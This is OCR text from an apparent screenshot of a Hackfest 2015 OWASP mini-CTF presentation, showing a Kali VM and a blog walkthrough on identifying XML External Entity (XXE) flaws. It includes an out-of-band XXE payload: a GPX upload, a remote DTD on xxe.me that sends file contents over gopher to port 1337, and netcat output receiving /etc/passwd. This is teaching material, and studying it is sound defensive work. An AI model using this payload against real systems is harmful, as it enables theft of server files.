 OWASP
Mini-CTF Live
NOVEMBER 6-7TH 2015
HACKFEST
LUCKY EDITION
File Edit View VM Tabs Help
Windows 7 x64 IE11 - Win8.1 Kali 2.0 32 bits Kali-Linux-2.0.0-vm-amd64 [inetsim]Kali 2.0 32 bits
Applications Places Iceweasel Sat 23:40 1 fr
h3xStream's blog: Identifying Xml eXternal Entity vulnerability (XXE) - Iceweasel
OWASP... bWAPP... XML Ex... file:// re... leo edit... xee att... h3xS... XXE Attack... Hunting...
blog.h3xstream.com/2014/06/identifying-xml-external-entity.html xee attack
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Sc
Q&A
5 %dtd;]>
6 <gpx creator="EliteGPS" version="1.0" xmlns="http://www.topografix.com/
7 <desc>&send;</desc>
8 [....]
9 </gpx>
http://xxe.me/evil2.dtd
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'gopher://xxe.me:1337/xxe?%file;'>">
%all;
Following the upload of the first file, an incoming connection is open and the file content is
received.
$ nc -nlvk 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [74.50.53.234] port 1337 [tcp/*] accepted (family 2, sport 4
xe?root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
Matthieu
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.